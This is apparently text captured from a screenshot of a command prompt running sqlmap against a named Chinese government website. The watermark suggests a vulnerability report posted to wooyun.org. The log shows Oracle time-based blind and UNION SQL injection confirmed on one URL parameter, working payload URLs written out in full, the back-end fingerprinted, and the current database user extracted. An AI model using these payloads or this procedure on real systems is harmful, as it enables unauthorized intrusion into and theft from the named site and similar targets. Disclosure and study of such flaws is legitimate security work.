 管理员: 命令提示符
[09:57:54] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[09:57:54] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..
[09:57:55] [INFO] testing 'Oracle AND time-based blind'
[09:58:07] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind'
injectable
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n]
[09:58:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:58:18] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:58:23] [INFO] target URL appears to be UNION injectable with 8 columns
[09:58:24] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 63 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://jin.smesd.gov.cn:80/ecdomain/portal/pollproblem.do?method=vi
ewAdvices&id=1' AND 8441=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(86)||CHR(68)||CH
R(117),5) AND 'Pzis'='Pzis
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://jin.smesd.gov.cn:80/ecdomain/portal/pollproblem.do?method=vi
ewAdvices&id=1' UNION ALL SELECT CHR(113)||CHR(107)||CHR(118)||CHR(98)||CHR(113)
||CHR(105)||CHR(108)||CHR(76)||CHR(82)||CHR(73)||CHR(97)||CHR(78)||CHR(109)||CHR
(108)||CHR(78)||CHR(113)||CHR(112)||CHR(106)||CHR(122)||CHR(113),NULL,NULL,NULL,
NULL,NULL,NULL,NULL FROM DUAL--
---
[09:58:30] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[09:58:30] [INFO] fetching current user
current user: 'SDS_ZXQYGGFWPT_EC'
[09:58:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jin.smesd.gov.cn'
www.wooyun.org